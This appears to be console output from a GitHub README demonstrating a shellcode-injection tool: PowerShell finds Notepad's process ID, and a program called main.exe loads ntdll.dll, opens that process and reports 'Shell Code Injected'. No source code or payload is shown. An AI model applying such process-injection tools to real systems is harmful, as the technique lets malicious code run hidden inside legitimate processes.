 PS C:\Users\laure\Desktop> Get-Process Notepad
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    938      43   112204     132424       1,48  28668   1 Notepad
PS C:\Users\laure\Desktop> .\main.exe 28668
[?] PID: 28668
[*] ntdll.dll Loaded
[*] kerner32.dll Loaded
[?] Try to open a process at: 28668
[!] Shell Code Injected
PS C:\Users\laure\Desktop>